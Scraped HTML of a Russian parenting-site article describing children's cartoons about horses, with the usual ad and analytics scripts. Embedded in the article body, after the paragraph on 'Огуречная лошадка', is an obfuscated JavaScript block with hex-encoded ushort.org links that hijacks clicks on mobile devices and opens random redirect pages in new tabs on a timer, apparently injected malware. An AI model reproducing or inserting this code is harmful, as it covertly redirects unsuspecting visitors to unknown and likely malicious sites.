e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="rp4d4d0332d7644818956c001d8b068974" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(31360513, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/31360513" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
		<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>

		<!--[if lt IE 9]>
			<script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
		<!--[if lte IE 8]><script src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/lang.js" charset="utf-8"></script><![endif]-->

		<style>
                        
                    </style>

		
		<script>
			jQuery(document).ready(function ($) {
				$('.navbar .dropdown').hover(function () {
					$(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();
				}, function () {
					$(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();
				});
				
									if ($(window).width() > 1200) {
						$('.navbar-nav a').click(function () {location.href = this.href;});
					}
								});
		</script>
				<meta name="86d8978e705b974b019acf65668f7159" content="">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9102965557350371",
    enable_page_level_ads: true
  });
</script> <meta name="yandex-verification" content="c800feca0a14de6e" />
<meta name="google-site-verification" content="UY__qHU1OZIHIqIeafdpD1xDEEc8ah4TetumAWZQzj4" />
<meta name="2b3943c43f7693228dc7eb0f74c8a063" content="">
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://tutmama.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

	<body >
		<span class="wp-singular post-template-default single single-post postid-149 single-format-standard wp-theme-wpmfc-theme"></span>
		<div class="wrap_for_nav">
			<div class="site_wrap">
			<!-- HEADER START -->
			<header>
				
					<div class="clearfix"></div>
					<div class="head_top" id="head_top_block" style="background-image: url();">
						<div class="container ">
							<div class="row">
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12  relative">
									<div class="logo">
										<a href="/">										
										<div class="logo_img"><img src="https://tutmama.ru/wp-content/uploads/2016/04/logo.png" alt="" class="img-responsive"></div>
										
										 </a>									</div>
								</div>

								<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 text-right">
																	</div>
							</div>
						</div>
					</div>

					
											<div id="fixed_header" class="affix-top ">					
					<div class="container">
						<div class="row">
							<div class="col-lg-11 col-md-11 col-sm-10 col-xs-10">
								<div id="left_menu_call" class="mmcall">
									<a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu"><span></span></a>
									<a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a>
								</div>

								<nav id="site_main_menu">
									<ul id="menu-menyu-glavnoe-pod-shapkoj" class="nav navbar-nav"><li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1760"><a href="https://tutmama.ru/tvorchestvo">Творчество</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1761"><a href="https://tutmama.ru/vospitanie">Воспитание</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://tutmama.ru/uhod">Уход</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763"><a href="https://tutmama.ru/yuridicheskie-voprosy">Юридические вопросы</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://tutmama.ru/pokupki">Покупки</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://tutmama.ru/obshhee-razvitie">Общее развитие</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1766"><a href="https://tutmama.ru/igry">Игры</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="https://tutmama.ru/rannee-razvitie">Раннее развитие</a></li>
</ul>								</nav>
								<nav id="site_left_menu">
									<ul id="menu-menyu-glavnoe-pod-shapkoj-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1760"><a href="https://tutmama.ru/tvorchestvo">Творчество</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1761"><a href="https://tutmama.ru/vospitanie">Воспитание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://tutmama.ru/uhod">Уход</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763"><a href="https://tutmama.ru/yuridicheskie-voprosy">Юридические вопросы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://tutmama.ru/pokupki">Покупки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://tutmama.ru/obshhee-razvitie">Общее развитие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1766"><a href="https://tutmama.ru/igry">Игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="https://tutmama.ru/rannee-razvitie">Раннее развитие</a></li>
</ul>								</nav>
							</div>

							<div class="col-lg-1 col-md-1 col-sm-2 col-xs-2">
								<div class="relative">
									<button class="search_form_button pull-right"><i class="fa fa-search fc888888"></i></button>
									<form class="pull-right search" role="search" id="searchform_head" action="https://tutmama.ru/">
										<input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off">
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>

							<a id="scroll_to_top_button" class="scroll_to_top_button" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a>
			<!-- CONTENT=====================================================  -->
<section class="content">
	<div class="container">
		<div class="row">

			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<div class="single_articel">
					<div class="left_side_share">
											</div>
					
					<div class="mb10">
						<p id="breadcrumbs"><span><span><a href="https://tutmama.ru/">ТутМама.ру</a></span> » <span><a href="https://tutmama.ru/vospitanie">Воспитание</a></span> » <span class="breadcrumb_last" aria-current="page">Добрые и поучительные мультфильмы про лошадей</span></span></p>					</div>

					
								<h1 class="widgettitle">Добрые и поучительные мультфильмы про лошадей</h1>
								<p style="font-size: 12px">Опубликовано: 21.03.2016</p>

								
								
								<div class="main_text mb30">
									<div class="post_main_thumbnail"><img width="350" height="233" src="https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg" class="img-responsive wp-post-image" alt="Мультфильмы про коней" decoding="async" /></div>
									<div class="fpm_start"></div>
<p>Лошади &#8212; изящные, верные, надежные животные. Они в любой момент придут на помощь своему хозяину. Мультики про коней, где героями являются кони, пони, пегасы, известны многим поколениям. <strong>Конек-Горбунок, Сивка-Бурка, лошадка Маруся &#8212; это далеко не весь список лошадок, с которыми можно познакомиться, посмотрев замечательные детские мультфильмы про коней.</strong></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Отечественные мультфильмы о конях</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Зарубежные мультики о конях</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Мультфильмы, завоевавшие признание детей</a></li></ul></div><!--/noindex-->
<h2><span id="i">Отечественные мультфильмы о конях</span></h2>
<p>Наиболее популярными считаются следующие:</p>
<p><img decoding="async" class="alignright wp-image-152 size-full" title="Мультфильмы об Алеше Поповиче" src="http://tutmama.ru/wp-content/uploads/2016/03/alesha-popovich.jpg" alt="Мультфильмы об Алеше Поповиче" width="300" height="225" srcset="https://tutmama.ru/wp-content/uploads/2016/03/alesha-popovich.jpg 300w, https://tutmama.ru/wp-content/uploads/2016/03/alesha-popovich-85x65.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<ol>
<li>«Алеша Попович и Тугарин Змей». Поповский сын Алеша жил в городе Ростове. Однажды к городу подошли войска Тугарина Змея и потребовали дань. Предложенный план дальнейших действий горожане одобрили. Но валун, сброшенный с горы Алешей, разрушил полгорода, да и золото войска забрали. После неудачи дал слово горожанам Алеша, что вернет добро и прогонит Тугарина Змея. Алексей и его дядя Тихон отправились в дальнюю дорогу. По дороге к ним присоединились цыганский конь Юлий и бабушка с внучкой Любавой и осликом Моисеем.</li>
<li>«Конек-Горбунок». Жил старик с тремя сыновьями. Младшего из них, Ваню, люди считали дураком. На их поле каждую ночь кто-то вытаптывал посевы. Пошли сыновья однажды в поле, чтобы выяснить, что там творится. Да только братья тут же легли и заснули. Лишь Иван не спит.Вдруг видит Иван белую лошадку. Тут же запрыгивает он ей на спину. Сколько ни пыталась кобылица сбросить Ивана, но тот крепко держался. Тогда кобылица попыталась уговорить отпустить ее и дала ему в подарок коней и маленького Конька-Горбунка. Коней Иван впоследствии хочет продать царю, но животные слушаются только Ивана, и тогда его назначают царским конюхом. Чем закончится сказка, можно узнать, посмотрев этот мультфильм.</li>
<li>«Три богатыря и Шамаханская царица». Прекрасная, но злая Шамаханская царица хочет удлинить свою молодость. Способ сделать это есть: нужно полить молодильное дерево слезинками тысячи очаровательных девушек. Но в царстве давно уже нет красавиц, ведь царица, испугавшись конкуренции, давно их уничтожила. Влюбив в себя с помощью колдовства князя Владимира, царица хочет захватить Русь Великую. Князь берет себе в качестве провожатого коня Юлия и едет к царице.</li>
</ol>
<h2><span id="i-2">Зарубежные мультики о конях</span></h2>
<p>Наиболее известные из них следующие:</p>
<p><img loading="lazy" decoding="async" class="alignright wp-image-153 size-full" title="Спирит: душа прерий" src="http://tutmama.ru/wp-content/uploads/2016/03/spirit.jpg" alt="Спирит: душа прерий" width="300" height="225" srcset="https://tutmama.ru/wp-content/uploads/2016/03/spirit.jpg 300w, https://tutmama.ru/wp-content/uploads/2016/03/spirit-85x65.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ol>
<li>«Барби: Волшебство Пегаса». Принцесса Анника растет одна, ее родителей коварный Венлок превратил в каменные статуи. Они находятся в Королевстве Облаков. У девочки появляется друг &#8212; крылатый конь Бритта, который сразу же соглашается подняться с ней на небо и спасти ее родителей. По лесам, по пещерам днем и ночью идут они. Новые друзья приходят к ним на помощь. Только отыскав волшебную палочку, девочка, наконец, добирается до злодея. Исполнится ли ее заветная мечта &#8212; найти и спасти родителей?</li>
<li>«Венди». Венди с родителями жила на ферме. Хозяйство у родителей большое, работы было много, но Венди совсем не любила работать. Она больше указывала, кому что делать. Маленький жеребенок остался сиротой, и его привезли на ферму. Девочке стало жаль лошадку, и, позабыв о том, что не любит работать, она стала ухаживать за малышом. Сама начала кормить его молочком из сосочки. Забота и ласка быстро поставили на ноги малыша. Гаю, так назвала свою любимицу девочка, полностью изменила жизнь своей хозяйки.</li>
<li>«Серебряный конь». Мультипликационные серии про жизнь зверей в Австралии. Конь Таура, стремительные страусы, прыткие кенгуру, рассудительный филин &#8212; все они живут дружной семьей. Но за ними постоянно охотятся. Дикая лошадка Таура не хочет жить на ранчо. Помогает ей и другим обитателям не попасться в сети сын одного из охотников. Сможет ли спастись Таура от охотников, не одержит ли победу над ней злой и грозный враг &#8212; конь Бролгой?</li>
<li>«Спирит: душа прерий». Маленький жеребенок Спирит родился на берегу Симаррона. Любознательный малыш решил посмотреть на огонь, который виднелся вдалеке. Но он оказался в руках людей, которые захотели превратить его в военного коня. Скоро сюда же попадает в плен индеец по прозвищу Малый Ручей. И мустанг, и индеец привыкли к свободной, вольной жизни. Когда однажды ночью соплеменники пришли спасать Малого Ручья, он забрал с собой и Спирита, а заодно они угнали всех военных лошадей. У индейцев Спирит становится вожаком всех здешних лошадей и влюбляется в кобылу по имени Дождь.</li>
</ol>
<h2><span id="i-3">Мультфильмы, завоевавшие признание детей</span></h2>
<p>Мультики про лошадей, которые обрели наибольшую популярность, отличаются интересными сюжетами. Например, «Мой маленький пони: прогулка принцессы». Волшебные пони живут в городке Понивилль. Эти непростые малыши умеют делать много необычного, например, они разговаривают с птицами и зверями, умеют летать и передвигать предметы, вызвать дождь и солнце. В городке намечается праздник цветов. Все должно пройти отлично, но Вистерия, сама того не замечая, пробудила от сна дракона. Считается, что после каждого пробуждения этого тысячелетнего дракона в городе назначается новая принцесса. Каждый житель хочет стать принцессой.</p>
<p><iframe loading="lazy" width="750" height="422" src="https://www.youtube.com/embed/HvSaBVSAkz4?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>«Одна белая лошадка». Данный мультфильм рекомендуется посмотреть не только девочкам и мальчикам, но и их родителям. Каждая серия чрезвычайно увлекательна. В фильме одна безумно обходительная и приветливая лошадка каждый день бегает по всем своим приятелям и соседям здороваться. За день она сильно устает, потому что знакомых у нее очень много. Но к своей бабушке, которая ее очень любит, ждет каждый день с пирогами и блинами, она то ли забывает, то ли не успевает прийти.</p>
<blockquote><p>Не надо забывать про своих близких и пожилых родных. Навещайте их почаще, чтобы потом не было поздно &#8212; такова мораль мультика.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</blockquote>
<p><iframe loading="lazy" width="750" height="422" src="https://www.youtube.com/embed/8vPQKM5UOJU?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>«Огуречная лошадка». Девочка Маша и ее любимая собачка Бобик любили гулять в саду, Маша была веселой и мечтательной девочкой. Однажды в огороде она увидела огурец, похожий на лошадку. Девочка очень хотела иметь лошадку и стала поливать огурец. Звери с удивлением наблюдали, как девочка трудится. Всю ночь Маша мечтала, что огурец превратится в настоящего коня, а утром она и вправду увидела повозку с зеленой лошадкой.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="fpm_end"></div>
								</div>

																	<div class="widgets-content-after mb10"><div id="wp_editor_widget-3" class="widget WP_Editor_Widget"><div class="widgettitle">По теме:</div><div class="main_text"><p><!--noindex-->
		<div class="linked_box">
			<script src="https://flvip.ru/infosite-js/mama.js.php?site=tutmama-ru"></script>
		</div>
	</p>
<p><!--/noindex--></p>
</div></div></div>
								
								<div id="post-ratings-149" class="post-ratings" data-nonce="97685d03e9"><img id="rating_149_1" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(149, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_149_2" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(149, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_149_3" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(149, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" 